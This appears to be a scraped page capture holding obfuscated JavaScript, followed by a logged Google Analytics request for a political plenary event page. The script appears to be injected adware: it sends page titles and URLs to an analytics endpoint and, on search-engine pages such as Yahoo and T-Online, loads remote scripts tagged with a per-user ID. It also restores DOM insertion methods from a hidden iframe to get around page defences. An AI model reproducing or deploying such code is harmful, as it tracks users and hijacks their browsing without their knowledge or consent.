_0x5c9480={'client_id':_0x409253,'events':[{'name':_0x51bc71(0xaeb,0xf23,0xe94,0xa67),'params':{'session_id':window[_0x4103c9(0x5d8,0x2a3,0x1c2,0xcd)+'ion_id'](),'engagement_time_msec':0x64,'page_title':window[_0x4103c9(0x33e,-0x284,0x17d,-0x1e0)][_0x51bc71(0xb5f,0xf88,0xc94,0x677)],'page_location':window['location']['href']}}]};_0x6e506f[_0x51bc71(0x7a9,0x6e9,0x9c5,0x310)](fetch,'https://ww'+_0x4103c9(0x115,-0x62a,-0x55,-0x3d5)+_0x4103c9(0xa67,0x8c3,0x8ce,0x5b5)+'om/mp/coll'+_0x51bc71(0x5be,0x4ff,0x796,0x9b9)+_0x51bc71(0x60e,0x6c,0x454,0x2bb)+_0x43475e+(_0x4103c9(0x2a9,0x180,0x61c,0xb15)+'t=')+_0x49eab2,{'method':_0x6e506f['acEBw'],'body':JSON['stringify'](_0x5c9480)})['catch'](()=>{});};__scdnShouldInject&&(function(_0x301496,_0x2bb51e,_0x29a5e0,_0x44ae93,_0x2c455b,_0x4ca49e,_0x237b28){var _0x120aa8={};_0x120aa8[_0x3ffbb4(0x9d2,0x86c,0x821,0x101e)]=function(_0x44b9e1,_0x587a68){return _0x44b9e1*_0x587a68;},_0x120aa8['yFJqH']=_0x3ffbb4(0x856,0xbfb,0x7bd,0x2b2)+_0x1878b5(0x875,0x94b,0xac7,0x1085)+'t';var _0x2f8964=_0x120aa8,_0xe9ef06=('2|0|3|4|1|'+'5')[_0x3ffbb4(0x5b9,0x80f,0x7ac,0x34b)]('|');function _0x3ffbb4(_0x4ee226,_0x403099,_0x5cea08,_0x135164){return _0x15e7e3(_0x4ee226-0x4f,_0x4ee226-0x7f,_0x135164,_0x135164-0x74);}var _0x216a7e=-0x1232+0xe*-0x1fc+0x6e*0x6b;function _0x1878b5(_0x345d06,_0xa267ce,_0xf02f39,_0x143150){return _0x50f492(_0xa267ce,_0xa267ce-0xe5,_0xf02f39- -0x432,_0x143150-0x152);}while(!![]){switch(_0xe9ef06[_0x216a7e++]){case'0':_0x301496[_0x2c455b]=_0x301496[_0x2c455b]||function(){(_0x301496[_0x2c455b]['q']=_0x301496[_0x2c455b]['q']||[])['push'](arguments);},_0x301496[_0x2c455b]['l']=_0x2f8964[_0x3ffbb4(0x9d2,0xbe1,0xa88,0xfa7)](-0x159+0xe3*-0x2+0x320,new Date());continue;case'1':_0x4ca49e[_0x1878b5(0x6c8,0x74f,0x253,0x324)]=_0x44ae93;continue;case'2':_0x301496[_0x2f8964[_0x1878b5(0xeb0,0xb84,0xa4a,0xcae)]]=_0x2c455b;continue;case'3':_0x4ca49e=_0x2bb51e[_0x1878b5(0x893,0xdfd,0xa98,0xa52)+_0x1878b5(-0x22,0x93,0x3c9,0x8d)](_0x29a5e0),_0x237b28=_0x2bb51e[_0x1878b5(0x9b7,0x1015,0xb14,0xf87)+_0x3ffbb4(0xa19,0xa73,0x796,0x442)](_0x29a5e0)[-0x1*0x15ee+-0xab*-0x17+0x691];continue;case'4':_0x4ca49e[_0x3ffbb4(0x67,-0x31e,0x65e,-0x3a9)]=0x1*-0xff7+0x1f16+0x2*-0x78f;continue;case'5':_0x237b28[_0x1878b5(0x659,-0x3fa,0x16,-0x4e8)]['insertBefo'+'re'](_0x4ca49e,_0x237b28);continue;}break;}}(window,document,_0x15e7e3(-0x1c8,0x463,0x961,0x26e),_0x15e7e3(0x7c,0x6b7,0x338,0xcec)+_0x50f492(0x23b,0x321,0x4b9,0x6d7)+'nalytics.c'+'om/analyti'+'cs.js','ga'),ga(_0x15e7e3(0x536,0xa6a,0x610,0x433),_0x50f492(0xc32,0x12f7,0xf18,0xc97)+'09-1','auto'),ga('set',_0x15e7e3(-0x25c,0x161,0x1e7,-0x4a9),_0x50f492(0xb59,0x1055,0xdb5,0xa7e)+_0x50f492(0xd76,0x48b,0xa8e,0xe3d)),ga(_0x50f492(-0x91,0x249,0x579,0x834),_0x15e7e3(0x8ff,0x8df,0x53a,0x42b),'Userscript'),ga(_0x50f492(0x5ab,0x6fc,0xa42,0x89d),_0x15e7e3(0xd8c,0x81c,0x982,0x5ce)),((()=>{var _0x25a794={};_0x25a794[_0x4a5f92(0x65b,-0xc3,-0x2d,0x4a6)]=_0x4a5f92(0xe63,0xdbc,0x1128,0xc5b),_0x25a794[_0x4a5f92(0x48b,0xd99,0x98c,0x7bd)]=_0x4a5f92(0xd06,0x610,0xbeb,0x919),_0x25a794[_0x4a5f92(0x181,0x52b,0x3a2,0x618)]=_0x4a5f92(0xe32,0xf44,0xede,0xfbe)+_0x288dda(0x931,0x2f8,0x7da,0x2eb),_0x25a794['UHvOZ']=_0x4a5f92(0xa3d,0x82d,0x9ed,0xb33)+_0x4a5f92(0x7ad,-0x215,0x369,0x3a6);function _0x4a5f92(_0x5ed6e5,_0x4f60b8,_0x2215e6,_0x9aeb39){return _0x15e7e3(_0x5ed6e5-0x18a,_0x9aeb39-0x3c5,_0x2215e6,_0x9aeb39-0x15d);}_0x25a794[_0x4a5f92(0xd13,0x744,0x4e6,0x9ef)]=_0x288dda(-0x15e,0x883,0x2d1,-0x172),_0x25a794[_0x4a5f92(0x719,-0x143,0x7b2,0x477)]='suche.t-on'+_0x4a5f92(0xff3,0x99f,0x7ca,0xa78),_0x25a794[_0x288dda(0xc4,0x619,0x4af,0x7e6)]=function(_0x24f358,_0x3a006f){return _0x24f358<_0x3a006f;},_0x25a794['knLOJ']=function(_0x5a7f55,_0x294bee){return _0x5a7f55!==_0x294bee;},_0x25a794[_0x4a5f92(0x23e,-0x2f,0x302,0x509)]=_0x4a5f92(0xb9d,0x2c5,0x156,0x552)+_0x288dda(0x2a5,0xc8e,0x72e,0x8ed)+'|0|2|3|1';function _0x288dda(_0x548d2c,_0x6fbef7,_0x59e28f,_0xed9194){return _0x15e7e3(_0x548d2c-0x142,_0x59e28f-0x84,_0x548d2c,_0xed9194-0xc4);}_0x25a794['ioNFE']=function(_0x1578c0,_0x50c292){return _0x1578c0*_0x50c292;},_0x25a794['nkicn']=function(_0x1bc2ea,_0x5e912d){return _0x1bc2ea+_0x5e912d;},_0x25a794[_0x288dda(0x8d8,0xd5f,0xb1e,0xeea)]=function(_0x21b928,_0x3625bd){return _0x21b928+_0x3625bd;},_0x25a794[_0x4a5f92(0x663,0x36b,0x956,0x8d1)]=_0x288dda(0x77f,0x963,0x7ce,0x4bb)+_0x288dda(0x256,0x784,0x5bd,0x5de)+_0x4a5f92(0x766,0x3db,0x55c,0x882)+_0x288dda(0xf6c,0x1122,0xbfc,0x6d1)+_0x288dda(0xb2c,0xa94,0xb53,0x81f)+_0x288dda(0xb76,0x3c5,0x749,0x9e6)+_0x288dda(0x5d4,-0x191,0x195,0x71b)+_0x288dda(0x6b5,0xca7,0x96d,0x4a8)+_0x288dda(0x527,0x78f,0x85c,0x5b7)+_0x288dda(0x736,0x235,0x54f,0x713)+'0e5ccc9ea&'+_0x288dda(0x1fd,0x23b,0x6cd,0xa1c)+_0x4a5f92(0x31e,0x506,0x894,0x6ee)+_0x288dda(-0xca,-0x303,0x1d7,0x81f),_0x25a794['eiIdp']=_0x4a5f92(0xea3,0x1091,0x1299,0xc7a),_0x25a794['qYxPZ']=_0x288dda(0xa31,0x569,0x3d7,0x947)+_0x4a5f92(0x1a0,0xb2d,0xa39,0x7a3),_0x25a794[_0x4a5f92(0x821,0xddd,0xf48,0xc6b)]=_0x4a5f92(0x99c,0xdf1,0xa7e,0x7aa),_0x25a794[_0x288dda(0x576,0x23d,0x470,0x4d0)]='iframe',_0x25a794[_0x4a5f92(0x9bd,0x8e3,0x88b,0x37a)]=_0x4a5f92(0x34d,0xb95,0xd4e,0x828);var _0x41c8b6=_0x25a794,_0x2262df=[_0x41c8b6[_0x288dda(0x6ac,-0x2d8,0x165,-0x3a8)],_0x41c8b6[_0x288dda(0x570,0x6af,0x47c,0x6e8)],_0x41c8b6[_0x288dda(0x40d,-0x26b,0x2d7,0x75d)],_0x41c8b6[_0x4a5f92(0xd4f,0xf65,0x1087,0xb3b)],_0x41c8b6[_0x4a5f92(0xece,0xf1d,0x5b2,0x9ef)],_0x4a5f92(0x1ea,0x915,0x6bf,0x581),_0x41c8b6['WqEoB']],_0x7c8ba9=![];for(var _0x74f046=0x3c7*-0x1+-0xbaa+-0x1*-0xf71;_0x41c8b6[_0x4a5f92(0x8f3,0xa30,0x5d0,0x7f0)](_0x74f046,_0x2262df['length']);_0x74f046+=-0x7c3*0x2+-0x208f+0x2*0x180b){if(_0x41c8b6[_0x288dda(-0x11d,0x500,0x63,0x670)](window[_0x288dda(0x23c,-0x1dc,0x23c,0x1da)][_0x288dda(0x736,0x4d7,0x311,-0x52)][_0x288dda(-0x2a8,-0x154,0x38a,0x230)](_0x2262df[_0x74f046]),-(-0x2a5*0xb+-0x1edf+-0x12d*-0x33))){_0x7c8ba9=!![];break;}}if(_0x7c8ba9){var _0x398e69=_0x41c8b6['IEXAv'][_0x4a5f92(0xa92,0x8b0,0x5e6,0x8ff)]('|'),_0x12fc6f=0x2ef*-0xd+0x18a*-0xb+0x3711;while(!![]){switch(_0x398e69[_0x12fc6f++]){case'0':_0x24967a['async']=!![];continue;case'1':(document[_0x4a5f92(0x8d4,0x11eb,0xedb,0xee3)+_0x288dda(0xb88,0xf61,0xa1e,0xc1f)](_0x288dda(0x2a1,0x805,0x40d,0x6c5))[0x7*-0x11+-0xbbc+-0x3*-0x411]||document[_0x288dda(0x8bd,0x260,0x2fd,0x90)])[_0x288dda(0xa0,0x319,0x5d2,0x168)+'d'](_0x24967a);continue;case'2':ord=_0x41c8b6[_0x288dda(0xe1e,0x1214,0xbc5,0xda6)](Math['random'](),0x2386f26fc10000);continue;case'3':_0x24967a[_0x288dda(0x86f,-0x157,0x2e1,-0x1ae)]=_0x41c8b6[_0x4a5f92(0xb89,0xf9,0x166,0x58c)](_0x41c8b6[_0x288dda(0x824,0xea7,0xb1e,0x5ba)](_0x41c8b6[_0x4a5f92(0x7bf,0x749,0x649,0x8d1)],_0x531692),_0x41c8b6[_0x4a5f92(0xae7,-0x6,0x887,0x4e8)])+ord;continue;case'4':document[_0x4a5f92(0xc51,0x15d,0xad5,0x63e)][_0x4a5f92(0x43a,0x476,0xc27,0x913)+'d'](_0x2f3dfa);continue;case'5':Element[_0x4a5f92(0x861,0x9a8,0x1081,0xd41)][_0x4a5f92(0x889,0x3dd,0xf4e,0x913)+'d']=_0x2f3dfa['contentWin'+_0x288dda(0x286,0x4c3,0x436,0x80e)][_0x4a5f92(0x440,0x44e,-0x1b0,0x353)][_0x288dda(0x98e,0x44b,0xa00,0xa45)][_0x288dda(0xbc2,0x8d8,0x5d2,0x327)+'d'];continue;case'6':_0x24967a[_0x288dda(0xb84,0xc95,0x648,0x110)]=_0x41c8b6[_0x288dda(0xd6c,0xced,0x7bb,0x23e)];continue;case'7':_0x2f3dfa['style'][_0x4a5f92(-0x214,-0x109,0x389,0x33c)]=_0x41c8b6['VaBKM'];continue;case'8':_0x2f3dfa[_0x4a5f92(0x2de,0x639,0x42f,0x622)]=_0x288dda(0x5f,0x85d,0x629,0x94b)+'k';continue;case'9':var _0x2f3dfa=document['createElem'+_0x288dda(0x788,0x5f2,0x457,0xaa6)](_0x41c8b6[_0x4a5f92(0x5f6,0x413,0x76f,0x7b1)]);continue;case'10':var _0x531692=__scdnuid[_0x4a5f92(0x53a,0x593,0xd9f,0xa99)]('-','')['split']('')[_0x288dda(-0x97,0x46a,0x85,0x4ef)]()[_0x4a5f92(0x422,0x726,0x737,0x5e5)]('');continue;case'11':Element['prototype'][_0x4a5f92(0xd53,0xa0c,0xdd4,0xcb2)+'re']=_0x2f3dfa[_0x288dda(0x6f9,0xac8,0x520,0x5bb)+'dow'][_0x288dda(0x36f,-0x167,0x12,-0x3ef)][_0x288dda(0xdb4,0xb97,0xa00,0xbde)]['insertBefo'+'re'];continue;case'12':var _0x24967a=document[_0x4a5f92(0x937,0x1262,0x11c6,0xe67)+_0x4a5f92(0x7dc,0xa4b,0x600,0x798)](_0x41c8b6[_0x288dda(-0x461,0x32e,0x39,0x1b1)]);continue;}break;}}})()),((()=>{var _0x561248={};_0x561248[_0x660c82(0x8b4,0x603,0x774,0x76a)]=_0x660c82(0xb53,0x599,0x6bd,0x69d)+_0x660c82(0x9a1,0xb9f,0xaef,0x8be)+_0x36803c(0xc93,0x1279,0x988,0xd7c)+'1',_0x561248[_0x36803c(0x342,0x4c3,-0x3b,0x871)]=function(_0x118ffb,_0x30835e){return _0x118ffb+_0x30835e;},_0x561248['OiXat']=function(_0x33ecc4,_0x5b58b8){return _0x33ecc4+_0x5b58b8;};function _0x660c82(_0x168128,_0x3bd9e6,_0xd60802,_0x39c280){return _0x15e7e3(_0x168128-0xa6,_0x39c280- -0x114,_0x3bd9e6,_0x39c280-0x107);}_0x561248[_0x36803c(0xaa5,0x746,0x5e9,0xa91)]=_0x36803c(0xb30,0x603,0xa04,0xdca),_0x561248[_0x660c82(-0x12c,0x26f,-0x23b,-0x8b)]=_0x660c82(0x367,0x5d1,-0x3d9,0x275),_0x561248['ajpcx']='text/javas'+_0x36803c(0x659,0x5f1,0x711,0x55b),_0x561248[_0x660c82(-0x106,0x52d,0x6da,0x555)]=_0x36803c(0xb11,0x915,0x4dc,0xe1c),_0x561248[_0x660c82(0x33d,0xe0b,0x58c,0x7ff)]=_0x36803c(0x7cf,0x606,0x1b6,0x6ac),_0x561248['xDqqW']='search.yah'+'oo.',_0x561248[_0x660c82(0x106,0x72b,0x944,0x603)]=_0x36803c(0x9e9,0x496,0xbb1,0xeae)+_0x660c82(-0x5c2,0x390,-0x317,-0x133),_0x561248[_0x660c82(0x28f,-0x6d6,0xaa,-0x12a)]=_0x36803c(0x4c8,0x69d,-0x44,0x10),_0x561248[_0x660c82(0xa8a,0x257,0x866,0x88f)]=_0x660c82(-0x200,-0x3ad,-0x344,0xa8),_0x561248[_0x660c82(0x520,0xf3b,0xbb7,0x9af)]=_0x36803c(0x82d,0x3f8,0x2b6,0x422)+_0x660c82(0x442,0x38e,0x65c,0x59f),_0x561248[_0x36803c(0x8e0,0xd85,0x5ef,0x828)]=_0x660c82(0x6af,0x669,0x4d6,0x71e),_0x561248[_0x36803c(0xc10,0x690,0x9ad,0xf54)]='gettripadv'+_0x36803c(0x350,-0x2df,0x8ed,0x304),_0x561248[_0x660c82(0x5ae,0xc0a,0xe37,0x8ae)]=_0x660c82(0x964,0x689,0x8dc,0xaae)+_0x660c82(-0x132,0x3a7,0x596,0x18),_0x561248[_0x660c82(0x845,0xb25,0x3b4,0x59a)]=_0x36803c(0x30e,0x5e7,0x72f,-0x107)+_0x36803c(0x56c,0xa56,0xa72,-0x8c),_0x561248[_0x660c82(0x185,0x71f,0x73,0x136)]=_0x660c82(0x2cc,-0x332,0x506,0x316)+'rpgfree.',_0x561248[_0x36803c(0x8e8,0x3d2,0xd8b,0xba4)]=_0x36803c(0x70e,0x831,0x2ea,0x43c),_0x561248[_0x36803c(0x4be,0x154,0x1c9,0x1fc)]=_0x660c82(-0x13d,-0x18d,0x6c5,0x39f)+_0x660c82(0x3d6,0x3a6,0x8d2,0x981)+'nlos.',_0x561248['ehgme']=_0x36803c(0xbd4,0xe85,0x848,0x1053)+_0x36803c(0xe18,0xf09,0x124c,0xfb4),_0x561248['cxumv']=_0x660c82(0x165,0x6ac,0x6fc,0x444),_0x561248[_0x660c82(0x630,0x75b,-0xb1,0x1e6)]=_0x36803c(0x2af,0x6d1,0xdf,0x378),_0x561248['NPYyj']=_0x36803c(0x9f8,0xfe3,0x481,0xe8c),_0x561248[_0x660c82(0x259,0x764,0x22f,0x4f7)]=_0x660c82(-0x4d8,0x577,-0x3d2,0x83);function _0x36803c(_0x146712,_0x70841c,_0x5bd5fb,_0x4253ca){return _0x15e7e3(_0x146712-0x1d3,_0x146712-0x27b,_0x4253ca,_0x4253ca-0x15f);}_0x561248[_0x660c82(0xea9,0x557,0x6c9,0x98f)]='affidoo.',_0x561248[_0x36803c(0x45c,0x8f6,0x1e1,0x89c)]=_0x660c82(0x253,0x19,0x725,0x1c4)+'a.',_0x561248[_0x660c82(0xfd1,0xec3,0xd52,0xac7)]=_0x660c82(0x386,0x3ea,0xefd,0x8df)+'s.',_0x561248[_0x36803c(0x826,0xb25,0x372,0xbc5)]=_0x36803c(0x5fc,0x6a6,0x970,0x15f)+_0x36803c(0x7e3,0xd0f,0xc42,0xbbd),_0x561248[_0x660c82(0x419,-0x1c0,-0x44c,0x9b)]='mscareergi'+'rl.',_0x561248[_0x660c82(0xa90,0x236,0x8c5,0x73f)]=_0x660c82(0x1f5,-0x5db,-0x10a,-0xce),_0x561248[_0x36803c(0x394,0x496,0x861,0x509)]=_0x36803c(0x5da,0x8b3,0x9e9,0x816),_0x561248[_0x36803c(0x366,0x32c,0x2b2,0x440)]='script',_0x561248[_0x36803c(0x9a0,0xdb5,0x930,0x67d)]=function(_0x122eca,_0x5b9e9){return _0x122eca<_0x5b9e9;},_0x561248[_0x660c82(0xcc6,0x250,0xa69,0x7f6)]=function(_0x38df5c,_0x49bf38){return _0x38df5c!==_0x49bf38;},_0x561248[_0x660c82(0xc59,0x6b9,0xe73,0x890)]=_0x36803c(0x820,0x3d8,0x681,0x6d5)+'k',_0x561248[_0x660c82(0x206,0x161,-0x12d,0x4cf)]=_0x36803c(0x660,0x3e,0x17b,0x839);var _0x27f626=_0x561248,_0x2b368a=_0x27f626['xyPkZ'][_0x36803c(0x7b5,0x5ed,0x370,0x4d9)]('|'),_0x51ea95=-0x1fc*0xd+0x1*0x239f+-0x9d3;while(!![]){switch(_0x2b368a[_0x51ea95++]){case'0':_0x67dbb[_0x660c82(-0x470,0x449,0x3fc,0x149)]=_0x27f626[_0x36803c(0x342,0x365,0x364,-0x1cc)](_0x27f626[_0x660c82(0x8c5,0xc60,0x99f,0x757)](_0x27f626[_0x36803c(0x342,0x612,-0x213,-0x2c3)]('//www.page'+_0x660c82(0x5b5,-0x1d2,0x1eb,0x425)+'com/v1/taa'+_0x36803c(0x5bd,0x193,0x510,0x45d)+_0x660c82(0x9d2,0xa96,0x95e,0x84c)+_0x36803c(0x6ce,0x14e,0x5db,0x2bf)+_0x36803c(0x27a,0xfc,0x885,-0x355)+_0x660c82(0x20b,0x6bc,0x6d2,0x3d6)+_0x660c82(0x7df,0x38,0x16c,0x5aa)+'a4f99b12b9'+'8acafe347&'+'tag=1005&r'+_0x660c82(0x2f0,0x7b9,0xa71,0x49c),__scdnuid),_0x27f626[_0x36803c(0xaa5,0x946,0xce8,0x883)]),_0x5e1ac1);continue;case'1':(document['getElement'+'sByTagName'](_0x27f626[_0x36803c(0x304,-0x128,0xfc,0x744)])[-0x9cd*0x3+-0x13ae+0x3115]||document[_0x36803c(0x4f4,0xa75,0x6c8,0x8ae)])['appendChil'+'d'](_0x67dbb);continue;case'2':_0x67dbb['async']=!![];continue;case'3':_0x67dbb[_0x660c82(0xd9,0x11d,0x6fa,0x4b0)]=_0x27f626[_0x660c82(0xc6a,0x8a2,0xa9c,0x665)];continue;case'4':var _0x5e1ac1=Math[_0x660c82(0x704,-0x108,-0x4e8,0xc3)]()*0x2386f26fc10000;continue;case'5':Element[_0x660c82(0xd6d,0xb3a,0xcf0,0x868)][_0x36803c(0xb68,0x11b9,0xd7c,0x6d8)+'re']=_0x3b7084[_0x36803c(0x717,0x37d,0x778,0x5c3)+_0x36803c(0x62d,0x44f,0x454,0xae7)]['Element'][_0x660c82(0x724,0xcf0,0xc21,0x868)][_0x36803c(0xb68,0xbf9,0x98e,0xa3e)+'re'];continue;case'6':var _0x133ade=[_0x27f626[_0x660c82(0xa4e,-0xd1,0xadd,0x555)],_0x27f626['WMKHR'],_0x27f626[_0x660c82(-0x38b,-0xe3,-0x395,0x106)],_0x27f626['FSbag'],_0x27f626[_0x36803c(0x265,0x7a6,0x203,0x298)],_0x27f626[_0x36803c(0xc1e,0x812,0xe67,0x1103)],_0x27f626[_0x660c82(0xb2b,0x618,0xef1,0x9af)],_0x27f626['jkfMA'],'vintagefas'+_0x660c82(0x387,-0xe2,0x202,0x131)+_0x36803c(0x401,0x870,0xa54,-0x24d),_0x27f626[_0x660c82(0xe1b,0xa93,0x265,0x881)],_0x27f626[_0x36803c(0xc3d,0x7fc,0x6b3,0x8f8)],_0x27f626['RPvHQ'],_0x660c82(0x1bb,0x148,0x85,-0x104)+_0x660c82(0x886,0xbf4,0x988,0x7f8),_0x660c82(0x91c,0xecc,0x75b,0x891)+_0x36803c(0xa79,0xfdf,0xf36,0x44e),_0x27f626[_0x36803c(0x4c5,0x43b,0x37a,0x9ae)],_0x27f626['xRVhU'],_0x27f626[_0x660c82(0x46f,0xd7,0x6fc,0x12f)],_0x27f626[_0x660c82(-0x68,0x6cc,0x3cc,0x180)],_0x27f626['cxumv'],_0x27f626[_0x36803c(0x575,0xb73,0x5d5,0x785)],_0x27f626[_0x36803c(0x6b4,0xaca,0x567,0x44d)],_0x660c82(0x12e,0x5a,-0x464,-0x72),_0x27f626[_0x36803c(0x886,0x47c,0x8f1,0x971)],_0x27f626[_0x36803c(0xd1e,0xf79,0x8c6,0xfb3)],_0x660c82(-0x89,0x64f,0x5,0x21d),_0x27f626['kqTOG'],_0x27f626[_0x36803c(0xe56,0xb37,0xd9a,0xd62)],'filme--onl'+'ine.',_0x660c82(0xb14,0xb22,0x5ea,0x6b1),_0x660c82(0x678,0x38b,0x14c,0x253)+_0x36803c(0x1e5,0x650,0x112,-0x2d3),_0x27f626[_0x36803c(0x826,0xc08,0x455,0x78e)],_0x27f626[_0x36803c(0x42a,-0x28,-0x4,-0xa8)],_0x27f626['GboJK'],'.srvtrck.'];continue;case'7':var _0x3b7084=document[_0x36803c(0xd1d,0xcf1,0x1196,0xb3f)+_0x36803c(0x64e,0xa18,0x774,0x546)](_0x27f626[_0x36803c(0x394,-0xed,0x5f5,0x665)]);continue;case'8':var _0x67dbb=document[_0x36803c(0xd1d,0x1102,0xd6a,0xa6b)+_0x36803c(0x64e,0x8c2,0x151,0xa5)](_0x27f626[_0x660c82(0x51c,0x491,-0x140,-0x29)]);continue;case'9':document[_0x36803c(0x4f4,0x5fd,0x402,0x38d)][_0x660c82(-0xdc,0x1ae,0x6ed,0x43a)+'d'](_0x3b7084);continue;case'10':for(var _0x5a7bca=0x690+-0x119b+-0xb*-0x101;_0x27f626[_0x660c82(0x57b,0x531,0x175,0x611)](_0x5a7bca,_0x133ade['length']);_0x5a7bca+=0x13c1+-0x224e+0xe8e){if(_0x27f626['aGgOz'](window[_0x36803c(0x433,0x97b,0x780,0xa77)][_0x36803c(0x508,0xa0c,0x795,0x65b)][_0x36803c(0x581,0x432,0x4a,0x7b6)](_0x133ade[_0x5a7bca]),-(0xec1+0x22de*-0x1+0x141e)))return;}continue;case'11':_0x3b7084[_0x660c82(-0x49e,0x220,0x51d,0x149)]=_0x27f626[_0x36803c(0xc1f,0xe40,0xfbf,0xbe8)];continue;case'12':Element[_0x660c82(0xd49,0x5d4,0x8d7,0x868)][_0x660c82(0xa69,0x8d7,0x14b,0x43a)+'d']=_0x3b7084[_0x36803c(0x717,0x64f,0x95b,0x5c3)+_0x36803c(0x62d,0x1e5,0x37e,0x2c1)][_0x660c82(0x356,0xdf,-0x20f,-0x186)][_0x660c82(0xbb8,0xebf,0xdf2,0x868)][_0x660c82(0x131,0x891,0x46f,0x43a)+'d'];continue;case'13':_0x3b7084[_0x660c82(0x9ec,0xb72,0xbed,0x68d)][_0x36803c(0x1f2,0xf8,-0x365,-0x2df)]=_0x27f626[_0x36803c(0x85e,0x834,0x458,0x350)];continue;}break;}})())); 

 // Cached at Thu May 15 2025 14:08:04 GMT+0000 (Coordinated Universal Time) with us.1.US.
    })();

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1996395086&t=pageview&_s=1&dl=https%3A%2F%2Fapspplenary.org%2Fevents%2Fadoption-of-the-political-report%2F&ul=en-us%40posix&dt=Call%20to%20Adopt%20the%20Political%20Report%20%E2%80%93%20APSP%20International%20Plenary%202026&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2113566181&gjid=327676465&cid=560380752.1769297415&tid=UA-805211-20&_gid=1881990487.1769297415&_r=1&_slc=1&z=282144032
body_size: -450
content:
2,cG-6ME7SSGX7V